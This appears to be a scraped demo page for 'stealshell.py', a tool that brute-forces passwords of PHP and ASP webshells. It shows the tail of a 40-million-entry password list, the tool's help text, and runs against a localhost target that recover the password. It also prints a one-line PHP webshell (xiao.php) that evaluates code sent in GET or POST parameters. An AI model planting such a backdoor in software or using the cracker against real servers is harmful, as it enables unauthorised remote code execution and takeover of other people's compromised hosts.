 shell_pass_dic.txt
stealshell.py
40339188 sh3ll
40339189 h4ck
40339190 h4ck3r
40339191 ufo
40339192 ufohack
40339193 jiaozu
40339194 huaidan
40339195 jiaozhu
40339196 lover
40339197 love
40339198 daoker
40339199 daokers
40339200 daoke
40339201 findneo
查看
名称 修改日期 类型 大小
shell_pass_dic.txt 2018/3/4 23:57 TXT 文件 310,685 KB
stealshell.py 2018/3/4 23:26 PY 文件 3 KB
xiao.php
1 <?php @eval($_GET[findneo]);
2 @eval($_POST[findneo]); ?>
cmd.exe
python.exe
> python stealshell.py -h
###################################################################################################
This is a script used to guess the pass of webshells rapidly (up to 20M each time).
It supports php&asp,GET&POST.
site: https://findneo.github.io/stealshell/
###################################################################################################
Usage: stealshell.py [options]
Options:
-h, --help display this message
-u URL, --url=URL Target URL;This option must be provided to define the target
(e.g. "http://127.0.0.1/xiao.php")
-m METHOD request method (support GET/POST,GET is default )
-d DICT the filename of candidate passwords (e.g. "shell_pass_dic.txt")
-n NUM the number of passwords that will be submitted in each request
(219 is default)
> python stealshell.py -u http://127.0.0.1/xiao.php -d shell_pass_dic.txt -m POST -n 40000000
this dict has 40339201 items in all
we split it into 2 groups (1 * 40000000 + 339201) and submit one group each time
. .
pwd:findneo
> python stealshell.py -u http://127.0.0.1/xiao.php -d shell_pass_dic.txt -m POST -n 2000000
this dict has 40339201 items in all
we split it into 21 groups (20 * 2000000 + 339201) and submit one group each time
. . . . . . . . . . . . . . . . . . . . .
pwd:findneo